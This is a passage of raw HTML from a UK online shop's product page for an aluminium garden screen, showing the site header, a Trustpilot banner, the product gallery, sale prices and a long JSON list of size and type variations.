						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-61240 product type-product status-publish has-post-thumbnail product_cat-aluminium-screens product_cat-metal-screens product_tag-coffee pa_size-120cm-x-60cm pa_size-180cm-x-30cm pa_size-180cm-x-60cm pa_size-180cm-x-90cm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-100x100.jpg" data-thumb-alt="N°74 Aluminium Metal Screen" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg"><img width="600" height="833" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-600x833.jpg" class="wp-post-image wvs-archive-product-image" alt="N°74 Aluminium Metal Screen" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg" data-large_image_width="766" data-large_image_height="1063" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-600x833.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-64x89.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-216x300.jpg 216w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg 766w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 61240-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°74 Aluminium Metal Screen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L9235668
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</bdi></span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/" method="post" enctype='multipart/form-data' data-product_id="61240" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;212.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74787,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:25000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;187.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74788,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:22000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:185,&quot;display_regular_price&quot;:185,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;185.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;157.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74789,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:18500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:165,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74790,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:16500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 